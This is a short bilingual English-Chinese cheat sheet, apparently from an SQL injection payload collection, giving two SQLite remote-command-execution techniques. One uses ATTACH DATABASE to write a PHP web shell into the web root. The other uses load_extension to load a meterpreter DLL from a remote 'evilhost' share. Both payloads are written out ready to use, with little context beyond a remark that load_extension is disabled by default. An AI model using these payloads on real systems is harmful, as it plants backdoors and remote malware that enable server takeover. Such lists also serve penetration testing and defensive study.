 Remote Command Execution using SQLite command - Attach Database
使用 SQLite 命令执行远程命令 - 附加数据库
ATTACH DATABASE '/var/www/lol.php' AS lol;
CREATE TABLE lol.pwn (dataz text);
INSERT INTO lol.pwn (dataz) VALUES ("<?php system($_GET['cmd']); ?>");--
Remote Command Execution using SQLite command - Load_extension
使用 SQLite 命令执行远程命令 - Load_extension
UNION SELECT 1,load_extension('\\evilhost\evilshare\meterpreter.dll','DllMain');--
Note: By default this component is disabled
注意：默认情况下该组件被禁用